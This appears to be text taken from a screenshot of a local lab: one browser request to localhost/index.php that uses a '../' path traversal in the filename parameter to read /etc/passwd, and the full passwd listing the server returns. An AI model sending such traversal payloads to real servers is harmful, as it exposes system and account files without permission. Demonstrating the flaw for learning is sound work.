 localhost/index.php?filenam
localhost/index.php?filename=../../../../../../../etc/passwd
27
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin tss:x:103:109:TPM software stack,,,:/var
/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin messagebus:x:105:110::/nonexistent:/usr/sbin/nologin systemd-timesync:x:106:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:113::/run/uuidd:/usr/sbin/nologin debian-tor:x:109:114::/var/lib/tor:/bin/false usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin speech-
dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:117:122:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:119:125:Light Display
Manager:/var/lib/lightdm:/bin/false tcpdump:x:120:128::/nonexistent:/usr/sbin/nologin stunnel4:x:121:130::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin sslh:x:123:131::/nonexistent:/usr/sbin
/nologin ntp:x:124:133::/nonexistent:/usr/sbin/nologin postgres:x:125:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:126:135:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh miredo-server:x:127:65534::/var
/run/miredo-server:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/sbin/nologin miredo:x:129:65534::/var/run/miredo:/usr/sbin/nologin redis:x:130:136::/var/lib/redis:/usr/sbin/nologin inetsim:x:131:137::/var/lib/inetsim:
/usr/sbin/nologin _gvm:x:132:139::/var/lib/openvas:/usr/sbin/nologin beef-xss:x:133:140::/var/lib/beef-xss:/usr/sbin/nologin s4vitar:x:1000:1003:s4vitar:/home/s4vitar:/usr/bin/zsh _rpc:x:134:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:135:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:136:141:MySQL Server,,,:/nonexistent:/bin/false saned:x:137:142::/var/lib/saned:/usr/sbin/nologin